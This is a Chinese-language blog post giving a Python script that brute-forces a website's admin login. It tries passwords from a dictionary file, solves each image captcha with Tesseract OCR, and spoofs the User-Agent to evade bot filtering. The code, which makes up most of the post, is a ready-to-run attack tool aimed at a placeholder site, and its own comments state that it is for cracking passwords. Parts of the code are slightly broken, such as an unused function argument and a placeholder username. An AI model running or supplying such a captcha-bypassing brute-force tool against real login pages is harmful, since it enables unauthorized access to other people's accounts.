前言
继上篇文章,加个后台登陆的验证码识别流程
处理流程

准备工作
安装识别验证码需要的库pillow(等于2.x的PIL,图像识别库),pytesseract(python中调用google-ocr识别的库)
1
2
| pip install pillow
pip install pytesseract
|
最后在安装一个:Tesseract-OCR(识别引擎) 百度下载就好
代码实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| # -*- coding: utf-8 -*-
'''
Program:WordPress后台登陆
Function:读取字典逐个登陆Wordpress后台,在知道用户名的情况下,可用来爆破登陆密码
Version:Python3.6
Time:2017/11/1
Author:Walks
个人博客:http://www.bywalks.com
'''
#导入requests库,跟2.x的urllib2和3.x的urllib.request差不多的功能,不过好像更强大
import requests
#导入图像识别的一些库
from PIL import Image
from io import BytesIO
import pytesseract
import urllib
#登陆后台
url = 'http://www.xx.cn/!logon'
#HTTP的header头,添加个user-agent,有的网站会从User-Agent来判断是否是程序访问
#如果是程序访问则不允许,添加个user-agent就是欺骗这种防护
#在这里的后台wordpress好像不用加
headers = {'User-Agent':'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0'}
#访问后,保留cookie
s = requests.Session()
#加个headers
s.headers.update(headers)
#获取图片验证码
def get_captcha_by_OCR(img):
img = Image.open(BytesIO(response))
#图片灰度化
img = img.convert('L')
img.show()
#识别函数,图片识别
captcha = pytesseract.image_to_string(img)
img.close()
print(captcha)
return captcha
#防止报错代码
try:
#打开pwd.txt
with open('pwd.txt','r') as f:
#逐行访问并且尝试
for pwd in f:
#去除每行的\n,当你读取一行时,如果用二进制显示,会发现每行都有个\n
pwd = pwd.replace('\n','')
#print(pwd)
response = urllib.request.urlopen('http://www.xx.cn/!code').read()
#构造post数据
data = {
'USERNAME':User(自己的用户名),
'PASSWORD':pwd,
'AUTHCODE':get_captcha_by_OCR(response),
}
#尝试登陆
req = s.post(url,data = data)
print(req.status_code)
#通过某些特征判断是否登陆成功
if 'SZ-09951217-Y' in req.text:
print('OK')
break
#如果出错,输出具体错误
except requests.RequestException as e:
print(e)
|
该程序有个缺陷,就是只能进行简单的验证码识别流程,如果想识别其他的验证码,可以自己学习一下这方面的知识。
Author:
Bywalks
Permalink:
http://bywalks.com/2017/11/01/python3-study-10/
License:
Copyright (c) 2022 CC-BY-NC-4.0 LICENSE
Slogan:
Do you believe in DESTINY?